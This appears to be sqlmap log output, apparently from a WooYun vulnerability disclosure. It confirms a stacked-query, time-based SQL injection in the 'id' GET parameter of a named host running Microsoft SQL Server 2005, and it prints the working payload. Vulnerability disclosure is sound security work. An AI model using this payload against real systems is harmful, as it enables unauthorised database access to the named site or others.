 sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1);WAITFOR DELAY '0:0:5'--
---
[23:16:25] [INFO] testing Microsoft SQL Server
[23:16:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:16:33] [INFO] confirming Microsoft SQL Server
[23:16:47] [INFO] adjusting time delay to 2 seconds due to good response times
[23:16:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:16:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
[*] shutting down at 23:16:47
www.wooyun.org